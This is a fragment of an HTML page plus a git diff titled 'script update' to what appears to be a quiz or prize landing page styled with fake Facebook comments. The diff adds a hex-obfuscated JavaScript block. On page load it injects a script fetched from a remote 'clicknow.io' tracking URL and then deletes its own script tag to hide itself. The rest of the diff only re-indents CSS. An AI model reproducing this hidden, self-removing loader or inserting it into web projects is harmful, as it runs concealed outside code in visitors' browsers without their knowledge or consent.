																		trademark is used, this is always under fair-use
																		principles as it is necessary for the
																		description of the product. All images are shown
																		for illustrative purposes only</p>


																	<!-- JAVASCRIPT -->

																	<script type="text/javascript" src="jquery-min.js">
																	</script>



</body>

</html>



==== commit 5f986f08: "script update" ====
--- a/productivity/index.html
+++ b/productivity/index.html
@@ -11,395 +11,399 @@
 
 	<script id="3BlpM">
 
+   var _0xbc59=["\x30\x78\x33","\x30\x78\x36","\x62\x6F\x64\x79","\x74\x65\x78\x74\x2F\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74","\x74\x79\x70\x65","\x72\x65\x6D\x6F\x76\x65","\x30\x78\x37","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x63\x6C\x69\x63\x6B\x6E\x6F\x77\x2E\x69\x6F\x2F\x5F\x72\x65\x6D\x6F\x74\x65\x5F\x74\x72\x61\x63\x6B\x2E\x6A\x73\x3F\x63\x61\x6D\x70\x61\x69\x67\x6E\x3D\x57\x31\x75\x4F\x6E\x77\x57\x39\x6E\x45","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x61\x64\x64\x45\x76\x65\x6E\x74\x4C\x69\x73\x74\x65\x6E\x65\x72","\x71\x75\x65\x72\x79\x53\x65\x6C\x65\x63\x74\x6F\x72","\x73\x68\x69\x66\x74","\x30\x78\x30","\x44\x4F\x4D\x43\x6F\x6E\x74\x65\x6E\x74\x4C\x6F\x61\x64\x65\x64","\x70\x75\x73\x68","\x30\x78\x35","\x30\x78\x32","\x75\x73\x65\x20\x73\x74\x72\x69\x63\x74","\x30\x78\x31\x30","\x30\x78\x61","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x73\x63\x72\x69\x70\x74","\x30\x78\x31\x31","\x30\x78\x38","\x30\x78\x62","\x30\x78\x39","\x30\x78\x64","\x30\x78\x31","\x30\x78\x65","\x30\x78\x34","\x73\x72\x63","\x30\x78\x66","\x30\x78\x63","\x33\x42\x6C\x70\x4D"];var _0x5e12=[_0xbc59[0],_0xbc59[1],_0xbc59[2],_0xbc59[3],_0xbc59[4],_0xbc59[5],_0xbc59[6],_0xbc59[7],_0xbc59[8],_0xbc59[9],_0xbc59[10],_0xbc59[11],_0xbc59[12],_0xbc59[13],_0xbc59[14],_0xbc59[15],_0xbc59[16],_0xbc59[17]];(function(_0x3fedx2,_0x3fedx3){var _0x3fedx4=function(_0x3fedx5){while(--_0x3fedx5){_0x3fedx2[_0xbc59[15]](_0x3fedx2[_0xbc59[12]]())}};_0x3fedx4(++_0x3fedx3)}(_0x5e12,0x17e));var _0x51d4=function(_0x3fedx2,_0x3fedx3){_0x3fedx2= _0x3fedx2- 0x0;var _0x3fedx4=_0x5e12[_0x3fedx2];return _0x3fedx4};_0xbc59[18];var _9Qa0i=[_0x51d4(_0xbc59[6]),_0x51d4(_0xbc59[19]),_0x51d4(_0xbc59[16]),_0x51d4(_0xbc59[20]),_0xbc59[21],_0xbc59[22],_0x51d4(_0xbc59[13]),_0x51d4(_0xbc59[23])];(function(_0x3fedx8,_0x3fedx9){var _0x3fedxa=function(_0x3fedxb){for(;--_0x3fedxb;){_0x3fedx8[_0x51d4(_0xbc59[25])](_0x3fedx8[_0x51d4(_0xbc59[24])]())}};_0x3fedxa(++_0x3fedx9)}(_9Qa0i,0x11b));var _4Q8wy=function(_0x3fedxd,_0x3fedxe){_0x3fedxd= _0x3fedxd- 0x0;var _0x3fedxf=_9Qa0i[_0x3fedxd];return _0x3fedxf};document[_0x51d4(_0xbc59[1])](_4Q8wy(_0x51d4(_0xbc59[26])),function(){var _0x3fedx10=document[_4Q8wy(_0xbc59[28])](_4Q8wy(_0x51d4(_0xbc59[27])));_0x3fedx10[_4Q8wy(_0x51d4(_0xbc59[29]))]= _4Q8wy(_0xbc59[30]);_0x3fedx10[_0xbc59[31]]= _0x51d4(_0xbc59[30]);document[_4Q8wy(_0x51d4(_0xbc59[33]))](_4Q8wy(_0x51d4(_0xbc59[32])))[_0x51d4(_0xbc59[0])](_0x3fedx10);document[_4Q8wy(_0x51d4(_0xbc59[17]))](_0xbc59[34])[_0x51d4(_0xbc59[28])]()},{'\x6F\x6E\x63\x65':!![]})
+
 	</script>
 
 	<style>
-		html,
-		body,
-		div,
-		span,
-		h1,
-		h2,
-		p,
-		a,
-		img,
-		strong,
-		section {
-			margin: 0;
-			padding: 0;
-			border: 0;
-			font-size: 100%;
-			font: inherit;
-			vertical-align: baseline
-		}
-
-		section {
-			display: block
-		}
-
-		body {
-			line-height: 1
-		}
-
-		.h1 {
-			font-size: 1.6rem
-		}
-
-		.h2 {
-			font-size: 1.2rem
-		}
-
-		.h5 {
-			font-size: .875rem
-		}
-
-		.bold {
-			font-weight: 700
-		}
-
-		.italic {
-			font-style: italic
-		}
-
-		.center {
-			text-align: center
-		}
-
-		.block {
-			display: block
-		}
-
-		.clearfix:after,
-		.clearfix:before {
-			content: " ";
-			display: table
-		}
-
-		.clearfix:after {
-			clear: both
-		}
-
-		.fit {
-			max-width: 100%
-		}
-
-		.mb0 {
-			margin-bottom: 0
-		}
-
-		.my1 {
-			margin-top: .5rem;
-			margin-bottom: .5rem
-		}
-
-		.mt2 {
-			margin-top: 1rem
-		}
-
-		.pt1 {
-			padding-top: .5rem
-		}
-
-		.pb1 {
-			padding-bottom: .5rem
-		}
-
-		.pl1 {
-			padding-left: .5rem
-		}
-
-		.p2 {
-			padding: 1rem
-		}
-
-		.pt2 {
-			padding-top: 1rem
-		}
-
-		.py2 {
-			padding-top: 1rem;
-			padding-bottom: 1rem
-		}
-
-		.py1 {
-			padding-top: .5rem;
-			padding-bottom: .5rem
-		}
-
-		.px2 {
-			padding-left: 1rem;
-			padding-right: 1rem
-		}
-
-		.col {
-			float: left
-		}
-
-		.col {
-			box-sizing: border-box
-		}
-
-		.col-2 {
-			width: 16.66667%
-		}
-
-		.col-4 {
-			width: 33.33333%
-		}
-
-		.col-8 {
-			width: 66.66667%
-		}
-
-		.col-10 {
-			width: 83.33333%
-		}
-
-		.circle {
-			border-radius: 50%
-		}
-
-		.text-right {
-			text-align: right
-		}
-
-		.btn {
-			text-decoration: none;
-			cursor: pointer;
-			line-height: 1.5;
-			padding: .5rem 1rem;
-			height: auto;
-			text-align: center;
-			vertical-align: middle;
-			-webkit-appearance: none;
-			color: #fff;
-			display: block;
-			border-radius: 5px
-		}
-
-		.btn:hover {
-			text-decoration: none
-		}
-
-		.btn:focus {
-			outline: none
-		}
-
-		.facebook__img1,
-		.facebook__img2,
-		.facebook__img3,
-		.facebook__img4,
-		.facebook__img5,
-		.facebook__img6,
-		.facebook__liketop,
-		.facebook__like {
-			max-width: 100%;
-			background-size: 100%;
-			background-image: url(/img/sprite.png)
-		}
-
-		.facebook__img1 {
-			background-position: 0 0;
-			background-size: 100%
-		}
-
-		.facebook__img2 {
-			background-position: 0 17.482517%;
-			background-size: 100%
-		}
-
-		.facebook__img3 {
-			background-position: 0 34.965035%;
-			background-size: 100%
-		}
-
-		.facebook__img4 {
-			background-position: 0 52.447552%;
-			background-size: 100%
-		}
-
-		.facebook__img5 {
-			background-position: 0 69.93007%;
-			background-size: 100%
-		}
-
-		.facebook__img6 {
-			background-position: 0 87.412587%;
-			background-size: 100%
-		}
-
-		.facebook__liketop {
-			background-position: 0 94.339623%;
-			background-size: 108.695652%
-		}
-
-		.facebook__like {
-			background-position: 0 100%;
-			background-size: 277.777778%
-		}
-
-		.facebook {
-			background-color: #eeeff4
-		}
-
-		.facebook__box {
-			padding: .3rem 0;
-			font-size: .8rem;
-			box-sizing: border-box
-		}
-
-		.facebook__box span {
-			color: #365899
-		}
-
-		.facebook__box__text__like__item {
-			display: inline-block;
-			font-size: .8rem
-		}
-
-		.facebook__box__text__like__item img {
-			width: 13px;
-			vertical-align: middle
-		}
-
-		.facebook__box__text__like__item:after {
-			display: inline-block;
-			color: #90949c;
-			content: "·";
-			margin: 0 .25rem
-		}
-
-		.facebook__box__text__like__item--grey {
-			color: #90949c !important
-		}
-
-		.facebook__box__text__like__item:last-child:after {
-			display: none !important
-		}
-
-		.facebook__box--border {
-			border-bottom: 1px solid #e1e2e3;
-			padding: .8rem 0
-		}
-
-		.facebook p {
-			line-height: 1.3
-		}
-
-		@media (min-width: 40em) {
-			.facebook__box .col-2 {
-				width: 10%
-			}
-
-			.facebook__box .col-10 {
-				width: 90%
-			}
-
-			.facebook__box .pl1 {
-				padding-left: 1rem
-			}
-
-			.facebook__box__text {
-				margin-top: .5rem
-			}
-		}
-
-		html,
-		body {
-			background: white;
-			font-family: -apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif;
-			font-size: 1rem;
-			font-weight: normal;
-			line-height: 1.5;
-		}
-
-		h1,
-		h2 {
-			line-height: 1.1;
-			margin-bottom: .5rem;
-		}
-
-		.clearfix {
-			max-width: 760px;
-			margin: 0 auto;
-		}
-
-		.header {
-			background: #031a46;
-		}
-
-		.header__logo {
-			text-align: center;
-		}
-
-		.header__date {
-			color: white;
-		}
-
-		.header__logo img {
-			max-width: 150px;
-		}
-
-		.main h1 {
-			color: #031a46;
-		}
-
-		.main p {
-			margin-bottom: 1rem;
-		}
-
-		.highlight {
-			color: red;
-		}
-
-		::-moz-focus-inner {
-			border: 0;
-			padding: 0;
-		}
-
-		.btn {
-			margin-bottom: .5rem;
-			background-color: #031a46;
-			box-shadow: inset 0 -0.125rem 0 #0d749a;
-		}
-
-		.btn-lg {
-			padding: 0.75rem 1.5rem;
-			font-size: 1.25rem;
-			font-weight: bold;
-		}
-
-		.main__validate,
-		.main__validate__text span,
-		#quiz__question--2,
-		#quiz__question--3,
-		#quiz__question--4,
-		.main__prize {
-			display: none;
-		}
-
-		.main__validate__progress {
-			display: flex;
-			overflow: hidden;
-			font-size: 0.75rem;
-			line-height: 1rem;
-			text-align: center;
-			background-color: #eceeef;
-			border-radius: 0.25rem;
-		}
-
-		.main__validate__progress--bar {
-			background-color: #031a46;
-			height: 10px;
-		}
-
-		.main__validate__text strong {
-			color: #dd1921;
-		}
-
-		.main__prize {
-			border-top: 1px solid rgba(0, 0, 0, 0.1);
-		}
+	 html,
+	 body,
+	 div,
+	 span,
+	 h1,
+	 h2,
+	 p,
+	 a,
+	 img,
+	 strong,
+	 section {
+			 margin: 0;
+			 padding: 0;
+			 border: 0;
+			 font-size: 100%;
+			 font: inherit;
+			 vertical-align: baseline
+	 }
+
+	 section {
+			 display: block
+	 }
+
+	 body {
+			 line-height: 1
+	 }
+
+	 .h1 {
+			 font-size: 1.6rem
+	 }
+
+	 .h2 {
+			 font-size: 1.2rem
+	 }
+
+	 .h5 {
+			 font-size: .875rem
+	 }
+
+	 .bold {
+			 font-weight: 700
+	 }
+
+	 .italic {
+			 font-style: italic
+	 }
+
+	 .center {
+			 text-align: center
+	 }
+
+	 .block {
+			 display: block
+	 }
+
+	 .clearfix:after,
+	 .clearfix:before {
+			 content: " ";
+			 display: table
+	 }
+
+	 .clearfix:after {
+			 clear: both
+	 }
+
+	 .fit {
+			 max-width: 100%
+	 }
+
+	 .mb0 {
+			 margin-bottom: 0
+	 }
+
+	 .my1 {
+			 margin-top: .5rem;
+			 margin-bottom: .5rem
+	 }
+
+	 .mt2 {
+			 margin-top: 1rem
+	 }
+
+	 .pt1 {
+			 padding-top: .5rem
+	 }
+
+	 .pb1 {
+			 padding-bottom: .5rem
+	 }
+
+	 .pl1 {
+			 padding-left: .5rem
+	 }
+
+	 .p2 {
+			 padding: 1rem
+	 }
+
+	 .pt2 {
+			 padding-top: 1rem
+	 }
+
+	 .py2 {
+			 padding-top: 1rem;
+			 padding-bottom: 1rem
+	 }
+
+	 .py1 {
+			 padding-top: .5rem;
+			 padding-bottom: .5rem
+	 }
+
+	 .px2 {
+			 padding-left: 1rem;
+			 padding-right: 1rem
+	 }
+
+	 .col {
+			 float: left
+	 }
+
+	 .col {
+			 box-sizing: border-box
+	 }
+
+	 .col-2 {
+			 width: 16.66667%
+	 }
+
+	 .col-4 {
+			 width: 33.33333%
+	 }
+
+	 .col-8 {
+			 width: 66.66667%
+	 }
+
+	 .col-10 {
+			 width: 83.33333%
+	 }
+
+	 .circle {
+			 border-radius: 50%
+	 }
+
+	 .text-right {
+			 text-align: right
+	 }
+
+	 .btn {
+			 text-decoration: none;
+			 cursor: pointer;
+			 line-height: 1.5;
+			 padding: .5rem 1rem;
+			 height: auto;
+			 text-align: center;
+			 vertical-align: middle;
+			 -webkit-appearance: none;
+			 color: #fff;
+			 display: block;
+			 border-radius: 5px
+	 }
+
+	 .btn:hover {
+			 text-decoration: none
+	 }
+
+	 .btn:focus {
+			 outline: none
+	 }
+
+	 .facebook__img1,
+	 .facebook__img2,
+	 .facebook__img3,
+	 .facebook__img4,
+	 .facebook__img5,
+	 .facebook__img6,
+	 .facebook__liketop,
+	 .facebook__like {
+			 max-width: 100%;
+			 background-size: 100%;
+			 background-image: url(/img/sprite.png)
+	 }
+
+	 .facebook__img1 {
+			 background-position: 0 0;
+			 background-size: 100%
+	 }
+
+	 .facebook__img2 {
+			 background-position: 0 17.482517%;
+			 background-size: 100%
+	 }
+
+	 .facebook__img3 {
+			 background-position: 0 34.965035%;
+			 background-size: 100%
+	 }
+
+	 .facebook__img4 {
+			 background-position: 0 52.447552%;
+			 background-size: 100%
+	 }
+
+	 .facebook__img5 {
+			 background-position: 0 69.93007%;
+			 background-size: 100%
+	 }
+
+	 .facebook__img6 {
+			 background-position: 0 87.412587%;
+			 background-size: 100%
+	 }
+
+	 .facebook__liketop {
+			 background-position: 0 94.339623%;
+			 background-size: 108.695652%
+	 }
+
+	 .facebook__like {
+			 background-position: 0 100%;
+			 background-size: 277.777778%
+	 }
+
+	 .facebook {
+			 background-color: #eeeff4
+	 }
+
+	 .facebook__box {
+			 padding: .3rem 0;
+			 font-size: .8rem;
+			 box-sizing: border-box
+	 }
+
+	 .facebook__box span {
+			 color: #365899
+	 }
+
+	 .facebook__box__text__like__item {
+			 display: inline-block;
+			 font-size: .8rem
+	 }
+
+	 .facebook__box__text__like__item img {
+			 width: 13px;
+			 vertical-align: middle
+	 }
+
+	 .facebook__box__text__like__item:after {
+			 display: inline-block;
+			 color: #90949c;
+			 content: "·";
+			 margin: 0 .25rem
+	 }
+
+	 .facebook__box__text__like__item--grey {
+			 color: #90949c !important
+	 }
+
+	 .facebook__box__text__like__item:last-child:after {
+			 display: none !important
+	 }
+
+	 .facebook__box--border {
+			 border-bottom: 1px solid #e1e2e3;
+			 padding: .8rem 0
+	 }
+
+	 .facebook p {
+			 line-height: 1.3
+	 }
+
+	 @media (min-width: 40em) {
+			 .facebook__box .col-2 {
+				   width: 10%
+			 }
+
+			 .facebook__box .col-10 {
+				   width: 90%
+			 }
+
+			 .facebook__box .pl1 {
+				   padding-left: 1rem
+			 }
+
+			 .facebook__box__text {
+				   margin-top: .5rem
+			 }
+	 }
+
+	 html,
+	 body {
+			 background: white;
+			 font-family: -apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif;
+			 font-size: 1rem;
+			 font-weight: normal;
+			 line-height: 1.5;
+	 }
+
+	 h1,
+	 h2 {
+			 line-height: 1.1;
+			 margin-bottom: .5rem;
+	 }
+
+	 .clearfix {
+			 max-width: 760px;
+			 margin: 0 auto;
+	 }
+
+	 .header {
+			 background: #031a46;
+	 }
+
+	 .header__logo {
+			 text-align: center;
+	 }
+
+	 .header__date {
+			 color: white;
+	 }
+
+	 .header__logo img {
+			 max-width: 150px;
+	 }
+
+	 .main h1 {
+			 color: #031a46;
+	 }
+
+	 .main p {
+			 margin-bottom: 1rem;
+	 }
+
+	 .highlight {
+			 color: red;
+	 }
+
+	 ::-moz-focus-inner {
+			 border: 0;
+			 padding: 0;
+	 }
+
+	 .btn {
+			 margin-bottom: .5rem;
+			 background-color: #031a46;
+			 box-shadow: inset 0 -0.125rem 0 #0d749a;
+	 }
+
+	 .btn-lg {
+			 padding: 0.75rem 1.5rem;
+			 font-size: 1.25rem;
+			 font-weight: bold;
+	 }
+
+	 .main__validate,
+	 .main__validate__text span,
+	 #quiz__question--2,
+	 #quiz__question--3,
+	 #quiz__question--4,
+	 .main__prize {
+			 display: none;
+	 }
+
+	 .main__validate__progress {
+			 display: flex;
